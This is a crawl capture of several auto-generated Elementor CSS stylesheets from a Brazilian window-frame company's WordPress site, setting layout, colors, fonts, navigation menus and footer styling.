.elementor-element.elementor-element-2c2b737{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-2c2b737 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__container{min-height:31px;}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__submit{min-width:31px;background-color:#D7D6D5;}body:not(.rtl) .elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__icon{padding-left:calc(31px / 3);}body.rtl .elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__icon{padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__input, .elementor-24 .elementor-element.elementor-element-1616ea8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(31px / 3);padding-right:calc(31px / 3);}.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__input,
					.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-search-form__icon,
					.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-24 .elementor-element.elementor-element-1616ea8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-24 .elementor-element.elementor-element-1616ea8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-24 .elementor-element.elementor-element-1616ea8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-1616ea8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-24 .elementor-element.elementor-element-1616ea8 > .elementor-widget-container{margin:0% -2% -6% 11%;}.elementor-24 .elementor-element.elementor-element-97514fb{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-widget-container{text-align:center;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-social-icon{background-color:#47252500;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-social-icon i{color:#40543B;}.elementor-24 .elementor-element.elementor-element-97514fb .elementor-social-icon svg{fill:#40543B;}.elementor-24 .elementor-element.elementor-element-97514fb > .elementor-widget-container{margin:-3% 0% -2% 0%;}.elementor-24 .elementor-element.elementor-element-981304c > .elementor-container{max-width:1268px;}.elementor-24 .elementor-element.elementor-element-981304c:not(.elementor-motion-effects-element-type-background), .elementor-24 .elementor-element.elementor-element-981304c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-981304c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:01%;}.elementor-24 .elementor-element.elementor-element-981304c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-4450c28{text-align:center;}.elementor-24 .elementor-element.elementor-element-4450c28 img{width:65%;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-sub-menu .premium-sub-menu-link{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-hamburger-toggle{justify-content:center;}.elementor-24 .elementor-element.elementor-element-e797616.premium-ham-dropdown .premium-mobile-menu-container, .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-dropdown .premium-mobile-menu-container{justify-content:right;}.elementor-24 .elementor-element.elementor-element-e797616.premium-hamburger-menu .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link, .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-dropdown .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link, .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-slide .premium-main-mobile-menu > .premium-nav-menu-item > .premium-menu-link{justify-content:flex-start;}.elementor-24 .elementor-element.elementor-element-e797616.premium-nav-hor > .elementor-widget-container > .premium-nav-widget-container > .premium-ver-inner-container > .premium-nav-menu-container{height:42px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-nav-menu-container{border-style:none;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link{font-family:"Ubuntu", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 0px 0px;padding:19px 19px 19px 19px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-nav-menu-item > .premium-menu-link .premium-dropdown-icon{font-size:0px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-nav-menu-item{margin:0px 0px 0px 9px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-active-item > .premium-menu-link{color:#61CE70;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu > .premium-active-item > .premium-menu-link .premium-dropdown-icon{color:var( --e-global-color-secondary );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-nav-menu-item > .premium-menu-link > .premium-item-icon{order:0;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-mobile-menu-container .premium-sub-menu,
                    .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-ver .premium-nav-menu-item.menu-item-has-children .premium-sub-menu,
                    .elementor-24 .elementor-element.elementor-element-e797616.premium-nav-hor .premium-nav-menu-item.menu-item-has-children .premium-sub-menu{min-width:259px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-nav-menu-container .premium-sub-menu, .elementor-24 .elementor-element.elementor-element-e797616 .premium-mobile-menu-container .premium-sub-menu{margin:6% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link .premium-dropdown-icon{margin:2px 2px 2px 2px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-link{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-sub-menu-item{border-style:solid;border-width:0px 0px 1px 0px;border-radius:1px 1px 1px 1px;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu-item:hover > .premium-sub-menu-link{color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu-item:hover > .premium-sub-menu-link .premium-dropdown-icon{color:#fff;}.elementor-24 .elementor-element.elementor-element-e797616 .premium-main-nav-menu .premium-sub-menu .premium-active-item .premium-sub-menu-link .premium-dropdown-icon{color:var( --e-global-color-f36db39 );}.elementor-24 .elementor-element.elementor-element-e797616 .premium-sub-menu-item .premium-sub-menu-link .premium-sub-item-icon{order:0;}.elementor-24 .elementor-element.elementor-element-e797616 > .elementor-widget-container{margin:2% 0% 0% 0%;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-3155882 > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-94f0b32 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-1616ea8 > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-97514fb > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-24 .elementor-element.elementor-element-c982a4c{width:50%;}.elementor-24 .elementor-element.elementor-element-5a7b134{width:50%;}}@media(min-width:768px){.elementor-24 .elementor-element.elementor-element-689a654{width:29.442%;}.elementor-24 .elementor-element.elementor-element-2a74b56{width:47.084%;}.elementor-24 .elementor-element.elementor-element-e943599{width:23.14%;}.elementor-24 .elementor-element.elementor-element-a43cb21{width:29.442%;}.elementor-24 .elementor-element.elementor-element-906595e{width:47.084%;}.elementor-24 .elementor-element.elementor-element-5c81b5b{width:23.14%;}.elementor-24 .elementor-element.elementor-element-c982a4c{width:18.559%;}.elementor-24 .elementor-element.elementor-element-5a7b134{width:81.441%;}}

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-68.css?ver=1717166110
body_size: 734
content:
.elementor-68 .elementor-element.elementor-element-304ce04:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-304ce04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-68 .elementor-element.elementor-element-304ce04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3% 0% 2% 0%;}.elementor-68 .elementor-element.elementor-element-304ce04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-4124e54 img{width:44%;}.elementor-68 .elementor-element.elementor-element-a286dcd{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-widget-container{text-align:center;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-social-icon{background-color:#02010100;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-social-icon i{color:#3F5339;}.elementor-68 .elementor-element.elementor-element-a286dcd .elementor-social-icon svg{fill:#3F5339;}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-menu-toggle{margin:0 auto;}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-underline .elementor-item:after,
					 .elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-overline .elementor-item:before,
					 .elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-double-line .elementor-item:before,
					 .elementor-68 .elementor-element.elementor-element-4a5df76 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-nav-menu--main .elementor-item{padding-left:19px;padding-right:19px;}.elementor-68 .elementor-element.elementor-element-4a5df76{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-68 .elementor-element.elementor-element-4a5df76 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-68 .elementor-element.elementor-element-4a5df76 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-68 .elementor-element.elementor-element-6cf2c88.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-6cf2c88.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-6cf2c88.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-6cf2c88{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-6cf2c88 .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-6cf2c88 .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-6cf2c88 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-e63e31a.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-e63e31a.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-e63e31a.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-e63e31a{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-e63e31a .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-e63e31a .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-e63e31a .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-e63e31a > .elementor-widget-container{margin:-6% 0% -6% 0%;}.elementor-68 .elementor-element.elementor-element-3c4bafe.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-3c4bafe.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-3c4bafe.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-3c4bafe{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-3c4bafe .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-3c4bafe .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-3c4bafe .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-3c4bafe > .elementor-widget-container{margin:1% 0% 0% 0%;}.elementor-68 .elementor-element.elementor-element-bb6258b.elementor-view-stacked .elementor-icon{background-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-bb6258b.elementor-view-framed .elementor-icon, .elementor-68 .elementor-element.elementor-element-bb6258b.elementor-view-default .elementor-icon{fill:#3F5339;color:#3F5339;border-color:#3F5339;}.elementor-68 .elementor-element.elementor-element-bb6258b{--icon-box-icon-margin:11px;}.elementor-68 .elementor-element.elementor-element-bb6258b .elementor-icon{font-size:20px;}.elementor-68 .elementor-element.elementor-element-bb6258b .elementor-icon-box-title, .elementor-68 .elementor-element.elementor-element-bb6258b .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-68 .elementor-element.elementor-element-bb6258b > .elementor-widget-container{margin:-6% 0% 0% 0%;}.elementor-68 .elementor-element.elementor-element-73b81f6{text-align:left;}.elementor-68 .elementor-element.elementor-element-73b81f6 img{width:42%;}.elementor-68 .elementor-element.elementor-element-a8f6598 > .elementor-container{min-height:9vh;}.elementor-68 .elementor-element.elementor-element-a8f6598:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-a8f6598 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFECE6;}.elementor-68 .elementor-element.elementor-element-a8f6598{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-68 .elementor-element.elementor-element-a8f6598 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-7c093e8{text-align:center;}.elementor-68 .elementor-element.elementor-element-7c093e8 .elementor-heading-title{color:#727272;font-family:"Ubuntu", Sans-serif;font-size:1.1em;font-weight:400;}.elementor-68 .elementor-element.elementor-element-7c093e8 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:1em 1em 1em 1em;}

--- FILE ---
content_type: text/css
request_url: https://luxesquadrias.com.br/wp-content/uploads/elementor/css/post-553.css?ver=1717166110
body_size: 181
content:
.elementor-553 .elementor-element.elementor-element-a182b7f > .elementor-container{max-width:500px;}.elementor-553 .elementor-element.elementor-element-a182b7f{margin-top:1%;margin-bottom:0%;}.elementor-553 .elementor-element.elementor-element-d355108:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-553 .elementor-element.elementor-element-d355108 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-553 .elementor-element.elementor-element-d355108 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-553 .elementor-element.elementor-element-d355108 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-553 .elementor-element.elementor-element-d4c84d4{text-align:left;}.elementor-553 .elementor-element.elementor-element-d4c84d4 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:600;}.elementor-553 .elementor-element.elementor-element-d4c84d4 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-553 .elementor-element.elementor-element-8fe2ef1{color:#000000;font-family:"Ubuntu", Sans-serif;font-weight:400;line-height:7px;}.elementor-553 .elementor-element.elementor-element-371d8ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-553 .elementor-element.elementor-element-371d8ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-553 .elementor-element.elementor-element-371d8ad > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 53% 0% 0%;--e-column-margin-right:53%;--e-column-margin-left:0%;}.elementor-553 .elementor-element.elementor-element-371d8ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-553 .elementor-element.elementor-element-9bafd24{text-align:left;}.elementor-553 .elementor-element.elementor-element-9bafd24 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:18px;font-weight:600;}.elementor-553 .elementor-element.elementor-element-bb1fe22{color:#000000;font-family:"Ubuntu", Sans-serif;font-weight:400;line-height:7px;}@media(min-width:768px){.elementor-553 .elementor-element.elementor-element-d355108{width:32.4%;}.elementor-553 .elementor-element.elementor-element-371d8ad{width:67.6%;}}